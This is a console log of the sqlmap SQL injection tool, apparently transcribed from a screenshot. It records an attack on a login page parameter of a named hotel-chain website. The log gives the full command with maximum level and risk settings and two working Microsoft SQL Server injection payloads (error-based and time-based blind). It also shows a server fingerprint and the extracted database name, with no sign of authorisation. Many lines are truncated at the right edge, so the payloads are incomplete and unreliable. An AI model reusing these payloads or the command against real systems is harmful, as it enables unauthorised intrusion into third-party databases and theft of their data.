 h:\sqlmapproject-sqlmap-fabbe63>sqlmap.py -u http://old.homeinns.com/index/f
t_password_01.aspx?LoginNo=1 --level=5 --risk=5 --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 19:27:23
[19:27:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:27:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: LoginNo
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: LoginNo=18627744732'+(SELECT 'KxSp' WHERE 1195=1195 AND 5030=CO
T(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(120)+CHAR(99)+CHAR(113)+(SELECT (CASE
N (5030=5030) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(97)
R(98)+CHAR(113))) )+'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: LoginNo=18627744732'+(SELECT 'Rfff' WHERE 7227=7227 AND 5248=(S
T COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers
ys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) )+'
---
[19:27:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:27:23] [INFO] fetching current database
[19:27:23] [INFO] retrieved: CRS
current database:    'CRS'
[19:27:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:27:23] [INFO] fetched data logged to text files under 'H:\sqlmapproject-
ap-fabbe63\output\old.homeinns.com'
[*] shutting down at 19:27:23